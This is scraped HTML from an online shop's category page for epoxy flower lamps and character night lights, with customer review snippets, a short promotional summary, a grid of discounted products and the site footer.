<td><img class="aligncenter size-large wp-image-49807" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20330'%3E%3C/svg%3E" alt="" width="1024" height="330" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image22-1-1024x330.jpg" /><noscript><img class="aligncenter size-large wp-image-49807" src="https://hirosarts.com/wp-content/uploads/2025/05/image22-1-1024x330.jpg" alt="" width="1024" height="330" /></noscript></p>
<p><span style="font-weight: 400">“Jen Stephenson” reviewed “</span><a href="https://www.etsy.com/au/listing/1527215696/real-sunflower-night-light-sunflower?ga_search_query=flower&amp;ref=shop_items_search_1&amp;pro=1&amp;sts=1&amp;logging_key=cc9844680c890ca8808de3c9e0cf8a3f9e3481b0%3A1527215696"><span style="font-weight: 400">Real Sunflower Night Light</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-large wp-image-49797" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20286'%3E%3C/svg%3E" alt="" width="1024" height="286" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image12-1-1024x286.jpg" /><noscript><img class="aligncenter size-large wp-image-49797" src="https://hirosarts.com/wp-content/uploads/2025/05/image12-1-1024x286.jpg" alt="" width="1024" height="286" /></noscript></p>
<p><span style="font-weight: 400">“Mekai Scott” reviewed “</span><a href="https://www.etsy.com/au/listing/1082766970/chrysanthemum-night-light-real-flower?ga_search_query=flower&amp;ref=shop_items_search_5&amp;pro=1&amp;sts=1&amp;logging_key=bf2430cef540782bf29200dffeb7840aa7216666%3A1082766970"><span style="font-weight: 400">Chrysanthemum Night Light</span></a><span style="font-weight: 400">”</span></td>
</tr>
<tr>
<td><img class="aligncenter size-large wp-image-49794" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20279'%3E%3C/svg%3E" alt="" width="1024" height="279" data-lazy-src="https://hirosarts.com/wp-content/uploads/2025/05/image9-1-1024x279.jpg" /><noscript><img class="aligncenter size-large wp-image-49794" src="https://hirosarts.com/wp-content/uploads/2025/05/image9-1-1024x279.jpg" alt="" width="1024" height="279" /></noscript></p>
<p><span style="font-weight: 400">“jane rachel” reviewed “</span><a href="https://www.etsy.com/au/listing/1096697063/dandelion-night-light-real-dandelion?ga_search_query=flower&amp;ref=shop_items_search_2&amp;pro=1&amp;sts=1&amp;logging_key=335f09c3b3e5ce22eabc30a36229ce7298100fe0%3A1096697063"><span style="font-weight: 400">Dandelion Night Light</span></a><span style="font-weight: 400">”</span></td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify"><span style="font-weight: 400">Bottom Line</span></h2>
<p style="text-align: justify"><span style="font-weight: 400">From premium resin materials to meticulously preserved blooms, Hirosart’s epoxy flower lamps are more than just décor. they’re meaningful gifts that carry emotion and lasting beauty. Whether you're looking for a gentle night light for your cozy corner or a heartfelt present for someone special, these handcrafted LED flower lamps are always the perfect choice. Explore our </span><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/"><span style="font-weight: 400">Epoxy Flower Lamps</span></a><span style="font-weight: 400"> collection today and find the best piece that speaks to you.</span></p>
</div><nav class="woocommerce-pagination">
<ul class='page-numbers'>
<li><span aria-current="page" class="page-numbers current">1</span></li>
<li><a class="page-numbers" href="https://hirosarts.com/epoxy-lamp/flower-lamp/page/2/">2</a></li>
<li><a class="next page-numbers" href="https://hirosarts.com/epoxy-lamp/flower-lamp/page/2/"><svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.6875 1.375L7.3125 7L1.6875 12.625" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></a></li>
</ul>
</nav>
</main></div>				</div>
</div>
</div>
</div>
<section class="best-sellers">
<div class="container">
<h2 class="title">You may also like</h2>
<div class="best-sellers__products">
<div class="products-item">
<a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" class="entry-thumbnail">
<span class="new">New</span>
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/varang-vs-neytiri-avatar-3-fire-ash-lamp-1.jpg?w=516 1920w"
width="258" height="258"
alt="Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/">Varang vs Neytiri Avatar 3 Fire &#038; Ash Lamp</a></h3>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56695" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/varang-vs-neytiri-avatar-3-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/reckless-aizen-pose-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=516 1920w"
width="258" height="258"
alt="Reckless Aizen Pose Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/reckless-aizen-pose-lamp/">Reckless Aizen Pose Lamp</a></h3>
<div class="price-product"><del>&#36;79.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 26%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56505" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/reckless-aizen-pose-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=516 1920w"
width="258" height="258"
alt="Gaara vs Rock Lee Night Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/">Gaara vs Rock Lee Night Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56394" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=516 1920w"
width="258" height="258"
alt="Dark Clover Power Wielder Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/">Dark Clover Power Wielder Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56376" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=516 1920w"
width="258" height="258"
alt="Jenova FF7 Final Fantasy Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/">Jenova FF7 Final Fantasy Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56362" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=516 1920w"
width="258" height="258"
alt="Doctor Doom vs Silver Surfer Marvel Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/">Doctor Doom vs Silver Surfer Marvel Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;147.50</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56351" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=516 1920w"
width="258" height="258"
alt="Von Lycaon Zenless Zone Zero Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/">Von Lycaon Zenless Zone Zero Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;48.48</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56177" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=516 1920w"
width="258" height="258"
alt="Silver Surfer Fantastic Four Marvel Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/">Silver Surfer Fantastic Four Marvel Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56155" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/coraline-and-cat-night-light/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=516 1920w"
width="258" height="258"
alt="Coraline and Cat Night Light"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/coraline-and-cat-night-light/">Coraline and Cat Night Light</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55567" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/coraline-and-cat-night-light/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=516 1920w"
width="258" height="258"
alt="Thunderbolt Pikachu Pokémon Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/">Thunderbolt Pikachu Pokémon Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55553" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/super-mario-piranha-plant-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/super-mario-piranha-plant-lamp-3.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/super-mario-piranha-plant-lamp-3.jpg?w=516 1920w"
width="258" height="258"
alt="Super Mario Piranha Plant Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/super-mario-piranha-plant-lamp/">Super Mario Piranha Plant Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;70.80</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 23%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55535" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/super-mario-piranha-plant-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/momo-ayase-okarun-dandadan-lamp-10.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/momo-ayase-okarun-dandadan-lamp-10.jpg?w=516 1920w"
width="258" height="258"
alt="Momo Ayase and Okarun Dandadan Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/">Momo Ayase and Okarun Dandadan Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55518" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
</div>
</div>
</section>
</main>
<footer class="footer " role="contentinfo">
<div class="footer__inner container">
<div class="footer__col1-pay footer__item">
<a href="https://hirosarts.com">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
alt="Logo"
width="107"
height="104"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
alt="Logo"
width="107"
height="104"
loading="lazy"
></noscript>
</a>
<p>We accept</p>
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
alt="payment methods"
width="183"
height="30"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
alt="payment methods"
width="183"
height="30"
loading="lazy"
></noscript>
</div>
<div class="footer__item">
<h3>Support</h3>
<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
</div>
<div class="footer__item">
<h3>About us</h3>
<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="footer__contact footer__item">
<h3>Contact</h3>
<ul>
<li>Ha Noi, Viet Nam</li>
<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
</ul>
<h3>Connect with us</h3>
<div class="footer__contact-icon">
<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
</div>
</div>
</div>
<div class="footer__bot">
<div class="footer__form container">
<div class="footer__form-about">
<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
<p>Register now to get updates on promotions and coupons.</p>
</div>
<div id="mailerlite-form_1" data-temp-id="697040555da55">
<div class="mailerlite-form">
<form action="" method="post" novalidate>
<div class="mailerlite-form-description"></div>
<div class="mailerlite-form-inputs">
<div class="mailerlite-form-field">
<label for="mailerlite-1-field-email"></label>
<input id="mailerlite-1-field-email"
type="email" required="required"                                            name="form_fields[email]"
placeholder="Your Email Address..."/>
</div>
<div class="mailerlite-form-loader">Please wait...</div>
<div class="mailerlite-subscribe-button-container">
<button class="mailerlite-subscribe-submit" type="submit">
Subscribe                                </button>
</div>
<input type="hidden" name="form_id" value="1"/>
<input type="hidden" name="action" value="mailerlite_subscribe_form"/>
<input type="hidden" name="ml_nonce" value="f59f7632c9"/>
</div>
<div class="mailerlite-form-response">
<h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
</div>
</form>
</div>
</div>
<script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
